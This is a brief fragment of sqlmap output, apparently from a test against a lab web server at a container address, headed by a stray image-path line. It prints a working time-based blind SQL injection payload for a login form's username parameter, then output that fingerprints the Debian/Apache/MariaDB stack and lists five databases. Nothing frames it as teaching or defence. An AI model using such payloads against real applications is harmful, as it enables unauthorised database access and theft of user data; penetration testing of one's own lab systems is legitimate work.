 Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: username=test' AND (SELECT 7406 FROM (SELECT(SLEEP(5)))tJYk)-- bcjp&password=testing
---
[16:47:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.61
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[16:47:45] [INFO] fetching database names
[16:47:45] [INFO] retrieved: 'information_schema'
[16:47:45] [INFO] retrieved: 'performance_schema'
[16:47:45] [INFO] retrieved: 'mysql'
[16:47:45] [INFO] retrieved: 'sys'
[16:47:45] [INFO] retrieved: 'users'
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] users
[16:47:45] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/172.17.0.2'
[*] ending @ 16:47:45 /2024-08-30/